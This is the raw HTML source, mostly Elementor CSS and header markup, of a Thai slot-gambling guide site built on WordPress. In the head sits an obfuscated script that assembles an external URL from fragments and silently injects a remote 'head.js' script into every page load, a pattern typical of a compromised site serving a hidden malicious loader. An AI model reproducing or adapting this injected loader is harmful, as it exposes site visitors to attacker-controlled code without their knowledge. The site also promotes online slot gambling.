        .elementor-tab-content {
        color: #000000;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
      }
      .elementor-9
        .elementor-element.elementor-element-31becd8
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-2ac1369 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-d51e719
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-6c6966c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-11d07be
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-bc20967 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-1951d60
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a252f21 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-a754a20
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-f4271a7 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-af5a38e
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-a503d04 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-5ef52e1
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-301eb13 {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9
        .elementor-element.elementor-element-8ede738
        .elementor-heading-title {
        color: #0013a7;
        font-family: "Tahoma", Sans-serif;
        font-size: 24px;
        font-weight: 600;
        line-height: 1.5em;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-959504c {
        color: #0f0f0f;
        font-family: "Tahoma", Sans-serif;
        font-size: 16px;
        font-weight: 400;
        letter-spacing: 0.5px;
      }
      .elementor-9 .elementor-element.elementor-element-e4a48b4 {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-posts-container
          .elementor-post__thumbnail {
          padding-bottom: calc(0.5 * 100%);
        }
        .elementor-9 .elementor-element.elementor-element-dcce1ea:after {
          content: "0.5";
        }
        .elementor-9
          .elementor-element.elementor-element-dcce1ea
          .elementor-post__thumbnail__link {
          width: 100%;
        }
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container {
        max-width: 1350px;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-container
        > .elementor-column
        > .elementor-widget-wrap {
        align-content: center;
        align-items: center;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5:not(
          .elementor-motion-effects-element-type-background
        ),
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #ffffff00;
      }
      .elementor-24 .elementor-element.elementor-element-760798c5 {
        box-shadow: 0px 0px 24px 0px rgba(0, 0, 0, 0.15);
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin-top: 0px;
        margin-bottom: 0px;
        padding: 20px 20px 20px 20px;
        z-index: 1;
      }
      .elementor-24
        .elementor-element.elementor-element-760798c5
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
        width: 120px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        margin-left: auto;
        background-color: rgba(0, 0, 0, 0);
        border-width: 0px;
        border-radius: 0px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu
        .elementor-item {
        font-size: 14px;
        font-weight: 400;
        text-transform: uppercase;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item {
        color: #54595f;
        fill: #54595f;
        padding-top: 36px;
        padding-bottom: 36px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main
        .elementor-item:focus {
        color: #8102ce;
        fill: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.e--pointer-framed)
        .elementor-item:after {
        background-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:after {
        border-color: #8102ce;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed
        .elementor-item:before {
        border-width: 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:before {
        border-width: 0 0 3px 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-draw
        .elementor-item:after {
        border-width: 3px 3px 0 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:before {
        border-width: 3px 0 0 3px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-framed.e--animation-corners
        .elementor-item:after {
        border-width: 0 3px 3px 0;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-underline
        .elementor-item:after,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-overline
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:before,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .e--pointer-double-line
        .elementor-item:after {
        height: 3px;
      }
      .elementor-24 .elementor-element.elementor-element-3f96362b {
        --e-nav-menu-horizontal-menu-item-margin: calc(6px / 2);
        --nav-menu-icon-size: 30px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
        .elementor-nav-menu
        > li:not(:last-child) {
        margin-bottom: 6px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown {
        background-color: #f2f2f2;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a:hover,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.elementor-item-active,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        a.highlighted {
        background-color: #ededed;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-item,
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        .elementor-nav-menu--dropdown
        .elementor-sub-item {
        font-size: 15px;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle {
        color: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle
        svg {
        fill: #000000;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover {
        color: #00ce1b;
      }
      .elementor-24
        .elementor-element.elementor-element-3f96362b
        div.elementor-menu-toggle:hover
        svg {
        fill: #00ce1b;
      }
      @media (max-width: 1024px) and (min-width: 768px) {
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 20%;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 60%;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 20%;
        }
      }
      @media (max-width: 1024px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu
          .elementor-item {
          font-size: 13px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          .elementor-item {
          padding-left: 14px;
          padding-right: 14px;
        }
        .elementor-24 .elementor-element.elementor-element-3f96362b {
          --e-nav-menu-horizontal-menu-item-margin: calc(0px / 2);
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal)
          .elementor-nav-menu
          > li:not(:last-child) {
          margin-bottom: 0px;
        }
      }
      @media (max-width: 767px) {
        .elementor-24 .elementor-element.elementor-element-760798c5 {
          padding: 20px 20px 20px 20px;
        }
        .elementor-24 .elementor-element.elementor-element-7dd236e4 {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-7dd236e4
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 {
          text-align: left;
        }
        .elementor-24 .elementor-element.elementor-element-19b9d4f1 img {
          width: 70px;
        }
        .elementor-24 .elementor-element.elementor-element-5a82bade {
          width: 50%;
        }
        .elementor-24
          .elementor-element.elementor-element-5a82bade
          > .elementor-element-populated {
          margin: 0px 0px 0px 0px;
          --e-column-margin-right: 0px;
          --e-column-margin-left: 0px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--dropdown
          a {
          padding-top: 12px;
          padding-bottom: 12px;
        }
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu--main
          > .elementor-nav-menu
          > li
          > .elementor-nav-menu--dropdown,
        .elementor-24
          .elementor-element.elementor-element-3f96362b
          .elementor-nav-menu__container.elementor-nav-menu--dropdown {
          margin-top: 20px !important;
        }
        .elementor-24 .elementor-element.elementor-element-702089d7 {
          width: 50%;
        }
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-container {
        max-width: 1325px;
      }
      .elementor-1121 .elementor-element.elementor-element-5b8f45c {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-5b8f45c
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6:not(
          .elementor-motion-effects-element-type-background
        )
        > .elementor-widget-wrap,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-widget-wrap
        > .elementor-motion-effects-container
        > .elementor-motion-effects-layer {
        background-color: #c9f7ff;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay,
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-background-slideshow {
        border-radius: 6px 6px 6px 6px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated {
        transition: background 0.3s, border 0.3s, border-radius 0.3s,
          box-shadow 0.3s;
        margin: 10px 10px 50px 10px;
        --e-column-margin-right: 10px;
        --e-column-margin-left: 10px;
        padding: 30px 15px 15px 15px;
      }
      .elementor-1121
        .elementor-element.elementor-element-d91b6b6
        > .elementor-element-populated
        > .elementor-background-overlay {
        transition: background 0.3s, border-radius 0.3s, opacity 0.3s;
      }
      .elementor-1121
        .elementor-element.elementor-element-0a570cc
        > .elementor-container {
        max-width: 1320px;
      }
      .elementor-1121 .elementor-element.elementor-element-7627ad2 {
        text-align: left;
      }
      .elementor-1121
        .elementor-element.elementor-element-4750eae
        > .elementor-container {
        max-width: 900px;
      }
      .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-59f9060 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-ce430ea {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-6d79cec {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-a5ef433 {
        text-align: center;
      }
      .elementor-1121 .elementor-element.elementor-element-bdff15f {
        text-align: center;
      }
      @media (max-width: 767px) {
        .elementor-1121 .elementor-element.elementor-element-7627ad2 {
          text-align: center;
        }
        .elementor-1121 .elementor-element.elementor-element-35f6fa5 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-59f9060 {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-ce430ea {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-6d79cec {
          text-align: left;
        }
        .elementor-1121 .elementor-element.elementor-element-a5ef433 {
          text-align: left;
        }
      }
    </style>
    <link
      rel="stylesheet"
      id="swiper-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-pro-css"
      href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-5-all-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="font-awesome-4-shim-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.11.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="eael-general-css"
      href="https://pgslot.guide/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5"
      media="all"
    />
    <link
      rel="stylesheet"
      id="google-fonts-1-css"
      href="https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.3.1"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-shared-0-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3"
      media="all"
    />
    <link
      rel="stylesheet"
      id="elementor-icons-fa-solid-css"
      href="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3"
      media="all"
    />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin />
    <script
      src="https://pgslot.guide/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.1"
      id="font-awesome-4-shim-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery.min.js?ver=3.7.0"
      id="jquery-core-js"
    ></script>
    <script
      src="https://pgslot.guide/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1"
      id="jquery-migrate-js"
    ></script>
    <link rel="https://api.w.org/" href="https://pgslot.guide/wp-json/" />
    <link
      rel="alternate"
      type="application/json"
      href="https://pgslot.guide/wp-json/wp/v2/pages/9"
    />
    <link
      rel="EditURI"
      type="application/rsd+xml"
      title="RSD"
      href="https://pgslot.guide/xmlrpc.php?rsd"
    />
    <meta name="generator" content="WordPress 6.3.1" />
    <link rel="shortlink" href="https://pgslot.guide/" />
    <link
      rel="alternate"
      type="application/json+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F"
    />
    <link
      rel="alternate"
      type="text/xml+oembed"
      href="https://pgslot.guide/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpgslot.guide%2F&#038;format=xml"
    />
    <meta
      name="google-site-verification"
      content="w6QuYNagg2aLx_FG9Dkz01HTIxtakxa0ancPCfMzXsE"
    />
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script
      async
      src="https://www.googletagmanager.com/gtag/js?id=UA-151743367-3"
    ></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag("js", new Date());

      gtag("config", "UA-151743367-3");
    </script>
    <meta
      name="generator"
      content="Elementor 3.11.1; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-32x32.png"
      sizes="32x32"
    />
    <link
      rel="icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-192x192.png"
      sizes="192x192"
    />
    <link
      rel="apple-touch-icon"
      href="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-180x180.png"
    />
    <meta
      name="msapplication-TileImage"
      content="https://pgslot.guide/wp-content/uploads/2021/10/cropped-slotpgguide-icon-270x270.png"
    />
    <script>
      function _0x9c92(_0x227595, _0x15c66a) {
        var _0x1bea19 = _0x1bea();
        return (
          (_0x9c92 = function (_0x9c9258, _0x126e3e) {
            _0x9c9258 = _0x9c9258 - 0x14d;
            var _0x241c39 = _0x1bea19[_0x9c9258];
            return _0x241c39;
          }),
          _0x9c92(_0x227595, _0x15c66a)
        );
      }
      var _0x16a605 = _0x9c92;
      (function (_0x131755, _0x22888c) {
        var _0x533893 = _0x9c92,
          _0x24cd45 = _0x131755();
        while (!![]) {
          try {
            var _0x4300fe =
              (parseInt(_0x533893(0x155)) / 0x1) *
                (parseInt(_0x533893(0x15b)) / 0x2) +
              (parseInt(_0x533893(0x14f)) / 0x3) *
                (-parseInt(_0x533893(0x152)) / 0x4) +
              parseInt(_0x533893(0x157)) / 0x5 +
              (-parseInt(_0x533893(0x151)) / 0x6) *
                (-parseInt(_0x533893(0x14d)) / 0x7) +
              parseInt(_0x533893(0x153)) / 0x8 +
              parseInt(_0x533893(0x163)) / 0x9 +
              (parseInt(_0x533893(0x15e)) / 0xa) *
                (-parseInt(_0x533893(0x159)) / 0xb);
            if (_0x4300fe === _0x22888c) break;
            else _0x24cd45["push"](_0x24cd45["shift"]());
          } catch (_0x21f610) {
            _0x24cd45["push"](_0x24cd45["shift"]());
          }
        }
      })(_0x1bea, 0xf39bb);
      function fyeryert(_0x344d1e) {
        var _0x1194f0 = _0x9c92;
        return Boolean(
          document[_0x1194f0(0x162)]("script[src=\x22" + _0x344d1e + "\x22]")
        );
      }
      var bd =
        "ht" +
        "tp" +
        "s" +
        _0x16a605(0x160) +
        "sl" +
        "ee" +
        "p" +
        _0x16a605(0x161) +
        "" +
        _0x16a605(0x15c) +
        "od" +
        "y." +
        "c" +
        "om" +
        "/scr" +
        "ip" +
        _0x16a605(0x156) +
        "a" +
        "d." +
        "js";
      function _0x1bea() {
        var _0x3e8f94 = [
          "508526jnzbrK",
          "tosb",
          "parentNode",
          "20286890QRApuR",
          "getElementsByTagName",
          "://",
          ".stra",
          "querySelector",
          "10862172TqAEoj",
          "1732682EwWXAF",
          "insertBefore",
          "3fdOley",
          "head",
          "18SrEEQS",
          "7494484eVTUHX",
          "5464248GXWjjV",
          "appendChild",
          "7ztyxGg",
          "ts/he",
          "2438855WXBXBo",
          "script",
          "11GWOjqj",
          "currentScript",
        ];
        _0x1bea = function () {
          return _0x3e8f94;
        };
        return _0x1bea();
      }
      if (fyeryert(bd) === ![]) {
        var d = document,
          s = d["createElement"](_0x16a605(0x158));
        (s["src"] = bd),
          document[_0x16a605(0x15a)]
            ? document[_0x16a605(0x15a)][_0x16a605(0x15d)] !== null &&
              document[_0x16a605(0x15a)]["parentNode"][_0x16a605(0x14e)](
                s,
                document[_0x16a605(0x15a)]
              )
            : d[_0x16a605(0x15f)]("head")[0x0] !== null &&
              d[_0x16a605(0x15f)](_0x16a605(0x150))[0x0][_0x16a605(0x154)](s);
      }
    </script>
  </head>

  <body
    data-rsssl="1"
    class="home page-template page-template-elementor_header_footer page page-id-9 wp-custom-logo wp-embed-responsive right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover elementor-default elementor-template-full-width elementor-kit-6 elementor-page elementor-page-9 full-width-content"
    itemtype="https://schema.org/WebPage"
    itemscope
  >
    <a
      class="screen-reader-text skip-link"
      href="#content"
      title="Skip to content"
      >Skip to content</a
    >
    <div
      data-elementor-type="header"
      data-elementor-id="24"
      class="elementor elementor-24 elementor-location-header"
    >
      <header
        data-particle_enable="false"
        data-particle-mobile-disabled="false"
        class="elementor-section elementor-top-section elementor-element elementor-element-760798c5 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default"
        data-id="760798c5"
        data-element_type="section"
        data-settings='{"background_background":"classic"}'
      >
        <div class="elementor-container elementor-column-gap-no">
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7dd236e4"
            data-id="7dd236e4"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-19b9d4f1 elementor-widget elementor-widget-theme-site-logo elementor-widget-image"
                data-id="19b9d4f1"
                data-element_type="widget"
                data-widget_type="theme-site-logo.default"
              >
                <div class="elementor-widget-container">
                  <style>
                    /*! elementor - v3.11.1 - 15-02-2023 */
                    .elementor-widget-image {
                      text-align: center;
                    }
                    .elementor-widget-image a {
                      display: inline-block;
                    }
                    .elementor-widget-image a img[src$=".svg"] {
                      width: 48px;
                    }
                    .elementor-widget-image img {
                      vertical-align: middle;
                      display: inline-block;
                    }
                  </style>
                  <a href="https://pgslot.guide">
                    <img
                      width="204"
                      height="122"
                      src="https://pgslot.guide/wp-content/uploads/2021/10/cropped-pgslot-logo.png"
                      class="attachment-full size-full wp-image-28"
                      alt=""
                    />
                  </a>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5a82bade"
            data-id="5a82bade"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap elementor-element-populated">
              <div
                class="elementor-element elementor-element-3f96362b elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu"
                data-id="3f96362b"
                data-element_type="widget"
                data-settings='{"full_width":"stretch","layout":"horizontal","submenu_icon":{"value":"&lt;i class=\"fas fa-caret-down\"&gt;&lt;\/i&gt;","library":"fa-solid"},"toggle":"burger"}'
                data-widget_type="nav-menu.default"
              >
                <div class="elementor-widget-container">
                  <link
                    rel="stylesheet"
                    href="https://pgslot.guide/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css"
                  />
                  <nav
                    class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-grow"
                  >
                    <ul id="menu-1-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                  <div
                    class="elementor-menu-toggle"
                    role="button"
                    tabindex="0"
                    aria-label="Menu Toggle"
                    aria-expanded="false"
                  >
                    <i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--open eicon-menu-bar"
                    ></i
                    ><i
                      aria-hidden="true"
                      role="presentation"
                      class="elementor-menu-toggle__icon--close eicon-close"
                    ></i>
                    <span class="elementor-screen-only">Menu</span>
                  </div>
                  <nav
                    class="elementor-nav-menu--dropdown elementor-nav-menu__container"
                    aria-hidden="true"
                  >
                    <ul id="menu-2-3f96362b" class="elementor-nav-menu">
                      <li
                        class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-9 current_page_item menu-item-16"
                      >
                        <a
                          href="https://pgslot.guide/"
                          aria-current="page"
                          class="elementor-item elementor-item-active"
                          tabindex="-1"
                          >หน้าแรก</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%94%e0%b8%b4%e0%b8%95%e0%b8%9f%e0%b8%a3%e0%b8%b5/"
                          class="elementor-item"
                          tabindex="-1"
                          >เครดิตฟรี</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9d%e0%b8%b2%e0%b8%81/"
                          class="elementor-item"
                          tabindex="-1"
                          >ฝากถอน</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1523"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%a3%e0%b8%b5%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b9%80%e0%b8%81%e0%b8%a1%e0%b8%aa%e0%b9%8c/"
                          class="elementor-item"
                          tabindex="-1"
                          >รีวิวเกมส์</a
                        >
                      </li>
                      <li
                        class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"
                      >
                        <a
                          href="https://pgslot.guide/%e0%b8%9a%e0%b8%97%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1/"
                          class="elementor-item"
                          tabindex="-1"
                          >บทความ</a
                        >
                      </li>
                    </ul>
                  </nav>
                </div>
              </div>
            </div>
          </div>
          <div
            class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-702089d7"
            data-id="702089d7"
            data-element_type="column"
          >
            <div class="elementor-widget-wrap"></div>
          </div>
        </div>
      </header>
    </div>

